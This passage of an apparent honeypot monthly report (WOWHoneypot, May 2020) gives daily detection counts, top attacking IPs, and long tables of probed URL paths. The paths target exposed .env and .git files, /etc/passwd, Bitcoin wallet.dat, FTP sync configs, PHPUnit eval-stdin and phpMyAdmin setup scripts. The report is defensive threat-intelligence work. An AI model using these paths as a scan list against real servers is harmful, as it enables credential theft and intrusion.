| /alt/sqladmin/scripts/setup[.]php | SQLAdmin | - | 1 件 |
| /phpMyAdmin-2[.]6[.]3/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]6[.]4/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]7[.]0/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]5[.]6/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]5[.]7/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /etc/passwd | passwd file | - | 1 件 |
| /dnscfg[.]cgi | D-Link DSL | - | 1 件 |
| //runtime/log/202005/22[.]log | Unknown | Unknown | 1 件 |
| hxxp://123[.]125[.]114[.]144/ | Unauthorized relay | - | 1 件 |
| www[.]baidu[.]com:443 | Unauthorized relay | - | 1 件 |
| hxxp://www[.]123cha[.]com/ | Unauthorized relay | - | 1 件 |
| hxxp://www[.]rfa[.]org/english/ | Unauthorized relay | - | 1 件 |
| www[.]ipip[.]net:443 | Unauthorized relay | - | 1 件 |
| cn[.]bing[.]com:443 | Unauthorized relay | - | 1 件 |
| /[.]git/config | Hidden files | - | 1 件 |
| /vod_installer/[.]env | env file | - | 1 件 |
| /login/[.]env | Login Page | - | 1 件 |
| /fedex/[.]env | env file | - | 1 件 |
| /apps/[.]env | env file | - | 1 件 |
| /docker/[.]env | env file | - | 1 件 |
| /engine/[.]env | env file | - | 1 件 |
| /app/[.]env | env file | - | 1 件 |
| /sources/[.]env | - | - | 1 件 |
| /inc/[.]env | env file | - | 1 件 |
| /development/[.]env | env file | - | 1 件 |
| /system/[.]env | - | - | 1 件 |
| /admin/[.]env | Administrator | - | 1 件 |
| /deployment/[.]env | env file | - | 1 件 |
| /a/[.]env | env file | - | 1 件 |
| /react/[.]env | env file | - | 1 件 |
| /travis/[.]env | env file | - | 1 件 |
| /public/[.]env | env file | - | 1 件 |
| /backend/[.]env | env file | - | 1 件 |
| /protected/[.]env | env file | - | 1 件 |
| /dependencies/[.]env | env file | - | 1 件 |
| /vue/[.]env | env file | - | 1 件 |
| /laravel/[.]env | env file | - | 1 件 |
| /auth/[.]env | env file | - | 1 件 |
| /scripts/[.]env | - | - | 1 件 |
| /personal/[.]env | env file | - | 1 件 |
| /cp/[.]env | env file | - | 1 件 |
| /framework/[.]env | env file | - | 1 件 |
| /shared/[.]env | - | - | 1 件 |
| /m/[.]env | env file | - | 1 件 |
| /server/[.]env | - | - | 1 件 |
| /local/[.]env | env file | - | 1 件 |
| /admin-app/[.]env | Administrator | - | 1 件 |
| /web/[.]env | web page | - | 1 件 |
| /search/[.]env | - | - | 1 件 |
| /cron/[.]env | env file | - | 1 件 |
| /document/[.]env | env file | - | 1 件 |
| /src/[.]env | - | - | 1 件 |
| /master/[.]env | env file | - | 1 件 |
| /application/[.]env | env file | - | 1 件 |
| /frontend/[.]env | env file | - | 1 件 |
| /ironment/[.]env | env file | - | 1 件 |
| /project/[.]env | env file | - | 1 件 |
| /rest/[.]env | env file | - | 1 件 |
| /mods/[.]env | env file | - | 1 件 |
| /routes/[.]env | env file | - | 1 件 |
| /~dev/[.]env | env file | - | 1 件 |
| /private/[.]env | env file | - | 1 件 |
| /dev/[.]env | env file | - | 1 件 |
| /site/[.]env | - | - | 1 件 |
| /back/[.]env | env file | - | 1 件 |
| /api/[.]env | api | - | 1 件 |
| /laravel-artisan/[.]env | env file | - | 1 件 |
| /config/[.]env | - | - | 1 件 |
| /cli/[.]env | env file | - | 1 件 |
| /core/[.]env | env file | - | 1 件 |
| github[.]com:443 | Unauthorized Relay | - | 1 件 |
| /vicidial/admin[.]php | Administrator | - | 1 件 |
WOWHoneypot(HTTPS)(Total)
Number of detections
| Date | Detections |
|---|---|
| 20200501 | 40 |
| 20200502 | 24 |
| 20200503 | 53 |
| 20200504 | 14 |
| 20200505 | 34 |
| 20200506 | 8379 |
| 20200507 | 46 |
| 20200508 | 34 |
| 20200509 | 17 |
| 20200510 | 67 |
| 20200511 | 84 |
| 20200512 | 70 |
| 20200513 | 59 |
| 20200514 | 80 |
| 20200515 | 29 |
| 20200516 | 22 |
| 20200517 | 24 |
| 20200518 | 20 |
| 20200519 | 34 |
| 20200520 | 34 |
| 20200521 | 24 |
| 20200522 | 20 |
| 20200523 | 26 |
| 20200524 | 21 |
| 20200525 | 16 |
| 20200526 | 22 |
| 20200527 | 23 |
| 20200528 | 24 |
| 20200529 | 24 |
| 20200530 | 16 |
| 20200531 | 28 |
RemoteIP(TOP20)
| IP | Country | Count | AbuseIPDB |
|---|---|---|---|
| 185[.]128[.]41[.]50 | Switzerland | 1542 件 | Link |
| 77[.]247[.]108[.]119 | Estonia | 244 件 | Link |
| 77[.]247[.]108[.]77 | Estonia | 209 件 | Link |
| 195[.]54[.]160[.]121 | Russia | 100 件 | Link |
| 118[.]27[.]18[.]141 | Japan | 74 件 | Link |
| 185[.]234[.]218[.]174 | Poland | 65 件 | Link |
| 104[.]210[.]54[.]108 | United States | 61 件 | Link |
| 195[.]54[.]160[.]123 | Russia | 54 件 | Link |
| 95[.]110[.]201[.]243 | Italy | 54 件 | Link |
| 5[.]101[.]0[.]209 | Russia | 49 件 | Link |
| 51[.]15[.]159[.]90 | France | 46 件 | Link |
| 62[.]210[.]79[.]219 | France | 44 件 | Link |
| 54[.]94[.]160[.]7 | Brazil | 40 件 | Link |
| 195[.]54[.]160[.]130 | Russia | 35 件 | Link |
| 134[.]255[.]234[.]161 | Germany | 34 件 | Link |
| 123[.]56[.]120[.]251 | China | 28 件 | Link |
| 83[.]34[.]162[.]179 | Spain | 24 件 | Link |
| 62[.]210[.]84[.]69 | France | 23 件 | Link |
| 80[.]82[.]78[.]104 | Netherlands | 21 件 | Link |
| 58[.]8[.]156[.]171 | Thailand | 19 件 | Link |
URI PATH
| URI Path | Target | CVE | Count |
|---|---|---|---|
| /manager/html | Apache Tomcat Manager | - | 1606 件 |
| / | - | - | 1069 件 |
| /admin/assets/js/views/login[.]js | FreePBX | - | 270 件 |
| /wp/wp-login[.]php | WordPress | - | 152 件 |
| /wordpress/wp-login[.]php | WordPress | - | 133 件 |
| /phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 122 件 |
| /wp-login[.]php | WordPress | - | 114 件 |
| /cgi-bin/mainfunction[.]cgi | CGI | - | 79 件 |
| /index[.]php | - | - | 46 件 |
| /solr/admin/info/system | - | - | 40 件 |
| /vendor/phpunit/phpunit/src/Util/PHP/eva l-stdin[.]php |
PHPUnit | CVE-2017-9841 | 39 件 |
| /api/jsonws/invoke | api | - | 38 件 |
| /admin/i18n/readme[.]txt | Unknown | - | 26 件 |
| /asterisk/admin/i18n/readme[.]txt | Administrator | - | 26 件 |
| /freepbx/admin/i18n/readme[.]txt | Administrator | - | 26 件 |
| /pbx/recordings/theme/main[.]css | FREEPBX | - | 26 件 |
| /admin/config[.]php | PHP | - | 26 件 |
| /SIPml-api[.]js | - | - | 26 件 |
| /cgi | CGI | - | 26 件 |
| /wordpress/xmlrpc[.]php | WordPress | - | 22 件 |
| /portal/redlion | Unknown | Unknown | 21 件 |
| /hudson | Unknown | - | 21 件 |
| /TP/public/index[.]php | - | - | 21 件 |
| /wp/xmlrpc[.]php | WordPress | - | 20 件 |
| /robots[.]txt | robots.txt | - | 16 件 |
| /boaform/admin/formPing | Administrator | - | 13 件 |
| /favicon[.]ico | favicon | - | 13 件 |
| /phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 12 件 |
| /console | - | - | 11 件 |
| /cgi-bin/test-cgi | CGI | - | 10 件 |
| /setup[.]cgi | - | - | 10 件 |
| ip[.]ws[.]126[.]net:443 | Unauthorized Relay | - | 9 件 |
| /horde/imp/test[.]php | Horde Imp | - | 9 件 |
| /login[.]action | Login Page | - | 9 件 |
| /login | Login Page | - | 9 件 |
| /login/do_login | Login Page | - | 9 件 |
| /public/index[.]php | - | - | 8 件 |
| /jsrpc[.]php | JavaScript | - | 8 件 |
| /zabbix/jsrpc[.]php | Zabbix | - | 8 件 |
| /0bef | Unknown | - | 7 件 |
| /phpmyadmin/ | phpMyAdmin | - | 7 件 |
| /adv,/cgi-bin/weblogin[.]cgi | Zyxel NAS | CVE-2020-9054 | 7 件 |
| /operator/basic[.]shtml | AXIS 212 PTZ/212PTZ-V | - | 7 件 |
| /sess-bin/login_session[.]cgi | - | - | 7 件 |
| /GponForm/diag_Form | DASAN Network Solutions | CVE-2018-10561 | 6 件 |
| /shell | - | - | 6 件 |
| /doLogin | Unknown | Unknown | 5 件 |
| /xmlrpc[.]php | Wordpress | - | 5 件 |
| /myjsp[.]jsp/ | Unknown | Unknown | 5 件 |
| //phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 4 件 |
| /phpmyadmin | phpMyAdmin | - | 4 件 |
| /ReportServer | SQL Server Reporting Services | CVE-2020-0618 | 4 件 |
| /phpmyadmin/index[.]php | - | - | 4 件 |
| /manager/text/list | Apache Tomcat Manager | - | 4 件 |
| /dvr/cmd | LILIN CCTV Camera | - | 4 件 |
| /ipc$ | shared folder | - | 4 件 |
| /w00tw00t[.]at[.]blackhats[.]romanian[.] anti-sec:) |
ZmEu | - | 4 件 |
| /muieblackcat | Muieblackcat(scan tool) | - | 3 件 |
| //phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 3 件 |
| //pma/scripts/setup[.]php | phpMyAdmin | - | 3 件 |
| //myadmin/scripts/setup[.]php | Administrator | - | 3 件 |
| //MyAdmin/scripts/setup[.]php | Administrator | - | 3 件 |
| /public/index[.]php/ | - | - | 3 件 |
| /editBlackAndWhiteList | DVR/NVR/IPC API | - | 3 件 |
| hxxp://checkip[.]amazonaws[.]com/ | Unauthorized relay | - | 3 件 |
| checkip[.]amazonaws[.]com:443 | Unauthorized Relay | - | 3 件 |
| /stager32 | - | - | 3 件 |
| /stager64 | - | - | 3 件 |
| /wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /blog/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /web/wp-includes/wlwmanifest[.]xml | web page | - | 3 件 |
| /wordpress/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /website/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /wp/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /news/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /2018/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /2019/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /shop/wp-includes/wlwmanifest[.]xml | - | - | 3 件 |
| /wp1/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /test/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /media/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /wp2/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /site/wp-includes/wlwmanifest[.]xml | - | - | 3 件 |
| /cms/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /sito/wp-includes/wlwmanifest[.]xml | - | - | 3 件 |
| /pma/scripts/setup[.]php | phpMyAdmin | - | 3 件 |
| /[.]env | Hidden files | - | 3 件 |
| /clientaccesspolicy[.]xml | Silverlight | - | 2 件 |
| /public/spread[.]php | Backdoor | -20200626 | 2 件 |
| /login[.]cgi | D-Link Router | - | 2 件 |
| /sitemap[.]xml | - | - | 2 件 |
| /[.]well-known/security[.]txt | Hidden files | - | 2 件 |
| /tmpfs/auto[.]jpg | IP camera | - | 2 件 |
| /HNAP1/ | D-Link Router | CVE-2017-3193 | 2 件 |
| hxxp://163[.]172[.]88[.]110:41298/pass | Unauthorized relay | - | 2 件 |
| /Telerik[.]Web[.]UI[.]WebResource[.]axd | Telerik | - | 2 件 |
| /solr/ | - | - | 2 件 |
| hxxp://112[.]35[.]88[.]28:8088/index[.]p hp |
- | - | 2 件 |
| /cgi-bin/nobody/ | CGI | - | 2 件 |
| /cdn-cgi/trace | Cloudflare | - | 2 件 |
| /myadmin/scripts/setup[.]php | Administrator | - | 2 件 |
| /MyAdmin/scripts/setup[.]php | Administrator | - | 2 件 |
| /scripts/setup[.]php | - | - | 2 件 |
| /login[.]html | Login Page | - | 2 件 |
| hxxp://112[.]35[.]66[.]7:8088/index[.]ph p |
- | - | 2 件 |
| /php-my-admin/scripts/setup[.]php | phpMyAdmin | - | 2 件 |
| /mysql/scripts/setup[.]php | MySQL | - | 2 件 |
| /mysqladmin/scripts/setup[.]php | MySQL | - | 2 件 |
| hxxp://example[.]com/ | Unauthorized relay | - | 2 件 |
| /admin/connection/ | Administrator | - | 2 件 |
| /myjsp[.]jsp | Unknown | Unknown | 2 件 |
| //hxxpmon[.]php | ZABBIX | CVE-2013-5743 | 2 件 |
| /zabbix//hxxpmon[.]php | ZABBIX | CVE-2013-5743 | 2 件 |
| //proxies[.]php | Zabbix | - | 2 件 |
| /zabbix//proxies[.]php | Zabbix | - | 2 件 |
| /api_jsonrpc[.]php | api | - | 2 件 |
| /zabbix/api_jsonrpc[.]php | Zabbix | - | 2 件 |
| hxxp://www[.]proxylists[.]net/proxyjudge [.]php |
Unauthorized relay | - | 1 件 |
| /s | - | - | 1 件 |
| /webadmin | Administrator | - | 1 件 |
| /home[.]asp | ASP file | - | 1 件 |
| /vpn/index[.]html | - | - | 1 件 |
| /cgi-bin/luci | CGI | - | 1 件 |
| /dana-na/auth/url_default/welcome[.]cgi | Pulse/Juniper Networks SA2000 SSL VPN | CVE-2019-11539/ | 1 件 |
| /remote/login | VPN Login | - | 1 件 |
| /index[.]asp | index | - | 1 件 |
| /htmlV/welcomeMain[.]htm | Verizon Modem Router | - | 1 件 |
| /Temporary_Listen_Addresses/SMSSERVICE | Microsoft SharePoint | CVE-2019-0604 | 1 件 |
| /wallet[.]dat | Bitcoin | - | 1 件 |
| /bitcoin/wallet[.]dat | Bitcoin | - | 1 件 |
| /backup/wallet[.]dat | Bitcoin | - | 1 件 |
| /Bitcoin/wallet[.]dat | Bitcoin | - | 1 件 |
| /bitcoin/backup/wallet[.]dat | Bitcoin | - | 1 件 |
| /backup/bitcoin/wallet[.]dat | Bitcoin | - | 1 件 |
| /wallet/wallet[.]dat | Bitcoin | - | 1 件 |
| /onvif/device_service | VIVOTEK FD8177 devices | CVE-2018-14770 | 1 件 |
| /PSIA/index | IP Camera | - | 1 件 |
| //Admin/scripts/setup[.]php | Administrator | - | 1 件 |
| /file_handler/file[.]php | RACCOON STEALER | - | 1 件 |
| /Autodiscover/Autodiscover[.]xml | Outlook | - | 1 件 |
| /goform/webLogin | Unknown | Unknown | 1 件 |
| /news[.]php | - | - | 1 件 |
| /pmd/index[.]php | - | - | 1 件 |
| /pmd/ index[.]php | - | - | 1 件 |
| /phpmyadmin/ index[.]php | - | - | 1 件 |
| hxxp://5[.]188[.]210[.]101/echo[.]php | Unauthorized relay | - | 1 件 |
| /spywall/timeConfig[.]php | - | - | 1 件 |
| /tmpfs/snap[.]jpg | INSTAR IP Camera | - | 1 件 |
| /wp-content/plugins/ultimate-elementor/a ssets/min-js/uael-registration[.]min[.]j s |
WordPress | - | 1 件 |
| hxxp://112[.]35[.]63[.]31:8088/index[.]p hp |
- | - | 1 件 |
| /lPn3 | Unknown | 1 件 | |
| /user/register | Drupal | CVE-2018-7600 | 1 件 |
| /wp-content/plugins/elementor-pro/assets /css/frontend[.]min[.]css |
WordPress | - | 1 件 |
| /// | - | - | 1 件 |
| ///wp-json/wp/v2/users/ | - | - | 1 件 |
| /stats/ | - | - | 1 件 |
| /wp-json/trx_addons/v2/get/sc_layout | WordPress | - | 1 件 |
| /prov/ | Unknown | Unknown | 1 件 |
| /polycom/ | Polycom | - | 1 件 |
| /prov_l/ | Unknown | Unknown | 1 件 |
| /ata/ | Unknown | Unknown | 1 件 |
| /tftp/ | TFTP Server | - | 1 件 |
| /cisco/ | Cisco | - | 1 件 |
| /phonecnf/ | - | - | 1 件 |
| /snom/ | - | - | 1 件 |
| /linksys/ | Linksys | - | 1 件 |
| /firmware/ | Unknown | Unknown | 1 件 |
| /configs/ | - | - | 1 件 |
| /tftproot/ | TFTP Server | - | 1 件 |
| /tftpboot/ | TFTP Server | CVE-2008-1611 | 1 件 |
| /tftpphone/ | Unknown | Unknown | 1 件 |
| /tftpphones/ | Unknown | Unknown | 1 件 |
| /yealink/ | yealink | - | 1 件 |
| /provision/ | cfg file- | 20200626 | 1 件 |
| /provisioning/ | cfg file- | 20200626 | 1 件 |
| /grandstream/ | grandstream | - | 1 件 |
| /TftpURL/ | THTP | - | 1 件 |
| /config/ | - | - | 1 件 |
| /phone/ | - | - | 1 件 |
| /phones/ | - | - | 1 件 |
| /phone1/ | - | - | 1 件 |
| /phones1/ | - | - | 1 件 |
| /autoprov/ | cfg file- | 20200626 | 1 件 |
| /autoprovision/ | cfg file | - | 1 件 |
| /autoprovisioning/ | Router | - | 1 件 |
| /autoprpv/ | cfg file | - | 1 件 |
| /autoprpvision/ | cfg file | - | 1 件 |
| /autoprpvisioning/ | cfg file | - | 1 件 |
| /voipprov/ | conf file | - | 1 件 |
| /cfgprov/ | Polycom | - | 1 件 |
| /sip/ | - | - | 1 件 |
| /xml/ | Unknown | - | 1 件 |
| /backup/ | - | - | 1 件 |
| /cfgs/ | Unknown | Unknown | 1 件 |
| /cfgsip/ | cfg file | - | 1 件 |
| /panasonic/ | Panasonic | - | 1 件 |
| /manage/ | - | - | 1 件 |
| /pro/ | - | - | 1 件 |
| /cfg[.]xml/ | Unknown | Unknown | 1 件 |
| /POLYCOM/ | Polycom | - | 1 件 |
| /path/ | - | - | 1 件 |
| /priv/ | Unknown | Unknown | 1 件 |
| /provisioning[.]cfg/ | cfg file- | 20200626 | 1 件 |
| /prv/ | Unknown | Unknown | 1 件 |
| /poly/ | Polycom | - | 1 件 |
| /binconf/ | Unknown | Unknown | 1 件 |
| /poprov/ | Unknown | Unknown | 1 件 |
| /PlcmSpIp/ | Polycom | - | 1 件 |
| /audiocodes/ | Unknown | Unknown | 1 件 |
| /Grandstream/ | grandstream | - | 1 件 |
| /pr1ove/ | Unknown | Unknown | 1 件 |
| /provdf/ | Unknown | Unknown | 1 件 |
| /polycom[.]cfg/ | Polycom | - | 1 件 |
| /digium/ | Unknown | Unknown | 1 件 |
| /avaya/ | avaya | - | 1 件 |
| /Snom/ | - | - | 1 件 |
| /broadsoft/ | Unknown | Unknown | 1 件 |
| /vntransfert/ | Unknown | Unknown | 1 件 |
| /wp-admin/admin-ajax[.]php | Administrator | - | 1 件 |
| hxxp://ip[.]sb/ | Unauthorized relay | - | 1 件 |
| /user/soapCaller[.]bs | Drupal | - | 1 件 |
| /mynameis[.]php | Unknown | Unknown | 1 件 |
| /[.]remote | Hidden files | - | 1 件 |
| /[.]local | Hidden files | - | 1 件 |
| /[.]production | Hidden files | - | 1 件 |
| //vendor/[.]env | env file | - | 1 件 |
| //lib/[.]env | env file | - | 1 件 |
| //lab/[.]env | env file | - | 1 件 |
| //cronlab/[.]env | env file | - | 1 件 |
| //cron/[.]env | env file | - | 1 件 |
| //core/[.]env | env file | - | 1 件 |
| //core/app/[.]env | env file | - | 1 件 |
| //core/Datavase/[.]env | env file | - | 1 件 |
| //database/[.]env | Database | - | 1 件 |
| //config/[.]env | env file | - | 1 件 |
| //assets/[.]env | env file | - | 1 件 |
| //app/[.]env | env file | - | 1 件 |
| //apps/[.]env | env file | - | 1 件 |
| //uploads/[.]env | env file | - | 1 件 |
| //sitemaps/[.]env | env file | - | 1 件 |
| //saas/[.]env | env file | - | 1 件 |
| //api/[.]env | env file | - | 1 件 |
| //psnlink/[.]env | env file | - | 1 件 |
| //exapi/[.]env | env file | - | 1 件 |
| //admin/vendor/phpunit/phpunit/src/Util/ PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //api/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //api2/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //app/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //apps/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //assets/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //backup/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //blog/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //cms/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //config/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //core/Datavase/vendor/phpunit/phpunit/s rc/Util/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //core/app/vendor/phpunit/phpunit/src/Ut il/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //core/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //cron/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //cronlab/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //database/vendor/phpunit/phpunit/src/Ut il/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //demo/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //dev/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //exapi/vendor/phpunit/phpunit/src/Util/ PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lab/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //laravel/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/Util/PHP/eval-stdin[.]php | PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/phpunit/Util/PHP/eval-stdi n[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/phpunit/src/Util/PHP/eval- stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/src/Util/PHP/eval-stdin[.] php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //new/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //old/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //panel/vendor/phpunit/phpunit/src/Util/ PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/Util/PHP/eval-stdin[.]php | PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/phpunit/Util/PHP/eval-stdin[.] php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/phpunit/src/Util/PHP/eval-stdi n[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/src/Util/PHP/eval-stdin[.]php | PHPUnit | CVE-2017-9841 | 1 件 |
| //protected/vendor/phpunit/phpunit/src/U til/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //psnlink/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //saas/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //sitemaps/vendor/phpunit/phpunit/src/Ut il/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //sites/all/libraries/mailchimp/vendor/p hpunit/phpunit/src/Util/PHP/eval-stdin[. ]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //sites/default/libraries/mailchimp/vend or/phpunit/phpunit/src/Util/PHP/eval-std in[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //uploads/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/Util/PHP/eval-stdin[.]p hp |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/phpunit/Util/PHP/eval-s tdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/phpunit/src/Util/PHP/ev al-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/src/Util/PHP/eval-stdin [.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/cloudflare/vendor/p hpunit/phpunit/src/Util/PHP/eval-stdin[. ]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/dzs-videogallery/cl ass_parts/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/jekyll-exporter/ven dor/phpunit/phpunit/src/Util/PHP/eval-st din[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/mm-plugin/inc/vendo rs/vendor/phpunit/phpunit/src/Util/PHP/e val-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //www/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| /images[.]php | - | - | 1 件 |
| /sftp-config[.]json | - | - | 1 件 |
| /[.]ftpconfig | Hidden files | - | 1 件 |
| /[.]remote-sync[.]json | Hidden files | - | 1 件 |
| /[.]vscode/ftp-sync[.]json | Hidden files | - | 1 件 |
| /[.]vscode/sftp[.]json | Hidden files | - | 1 件 |
| /deployment-config[.]json | Atom | - | 1 件 |
| /ftpsync[.]settings | FTPSync | - | 1 件 |
| /admin/ | Administrator | - | 1 件 |
| hxxp://112[.]124[.]42[.]80:63435/ | Unauthorized relay | - | 1 件 |
| /wp// | WordPress | - | 1 件 |
| /wp//wp-json/wp/v2/users/ | WordPress | - | 1 件 |
| /wordpress// | WordPress | - | 1 件 |
| /wordpress//wp-json/wp/v2/users/ | WordPress | - | 1 件 |
| /a2billing/admin/Public/index[.]php | - | - | 1 件 |
| /card_scan_decoder[.]php | Linear eMerge E3-Series | CVE-2019-7256 | 1 件 |
| hxxp://112[.]35[.]53[.]83:8088/index[.]p hp |
- | - | 1 件 |
| /var/lib/phpmyadmin/config[.]inc[.]php | phpMyAdmin | - | 1 件 |
| /lib/phpmyadmin/config[.]inc[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/config[.]inc[.]php | phpMyAdmin | - | 1 件 |
| /phpmy/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /admindb/scripts/setup[.]php | Administrator | - | 1 件 |
| /admin/phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /admin/scripts/setup[.]php | Administrator | - | 1 件 |
| /dbadmin/scripts/setup[.]php | Administrator | - | 1 件 |
| /db/scripts/setup[.]php | Database | - | 1 件 |
| /phpmyadmin2/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpMyAdmin/scripts/setup0[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/scripts/setup1[.]php | phpMyAdmin | - | 1 件 |
| /_phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin_/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/scripts/_setup[.]php | phpMyAdmin | - | 1 件 |
| /phpMyAdmin/scripts[.]setup[.]php | phpMyAdmin | - | 1 件 |
| /sql/scripts/setup[.]php | - | - | 1 件 |
| /web/phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /configuracion/phpmyadmin/scripts/setup[ .]php |
- | - | 1 件 |
| /websql/scripts/setup[.]php | SQL | - | 1 件 |
| /sqladmin/scripts/setup[.]php | - | - | 1 件 |
| /php/scripts/setup[.]php | php | - | 1 件 |
| /php/phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/scripts/setup[.]php/index[.] php |
- | - | 1 件 |
| /phpMyAdmin-2[.]8[.]0[.]4/scripts/setup[ .]php |
phpMyAdmin | - | 1 件 |
| /phpmy-admin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /php-admin/scripts/setup[.]php | Administrator | - | 1 件 |
| /phpMyAdmin-2[.]8[.]2/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]8[.]1/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]8[.]0/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
